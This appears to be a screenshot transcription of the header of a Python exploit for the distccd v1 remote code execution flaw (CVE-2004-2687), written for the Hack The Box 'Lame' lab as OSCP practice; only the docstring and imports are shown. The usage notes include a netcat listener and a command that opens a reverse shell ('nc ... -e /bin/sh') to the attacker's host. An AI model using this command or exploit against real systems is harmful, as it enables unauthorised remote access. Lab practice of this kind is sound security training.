 Open
exploit.py
~/Documents/OSCP_LAB/HTB - Lame
Save
1 #!/usr/bin/python
2
3 # -*- coding: utf-8 -*-
4
5 '''
6 distccd v1 RCE (CVE-2004-2687)
7
8 This exploit is ported from a public Metasploit exploit code :
9 https://www.exploit-db.com/exploits/9915
10
11 The goal of that script is to avoid using Metasploit and to do it manually. (OSCP style)
12
13 I'm aware a Nmap script exists but for some reason I could not get it to work.
14
15 Lame Box (HTB):
16 local>nc -lvp 1403
17
18 local>./disccd_exploit.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.64 1403 -e /bin/sh"
19
20 Enjoy your shell
21
22 Jean-Pierre LESUEUR
23 @DarkCoderSc
24 '''
25
26 import socket
27 import string
28 import random
29 import argparse
30
31 '''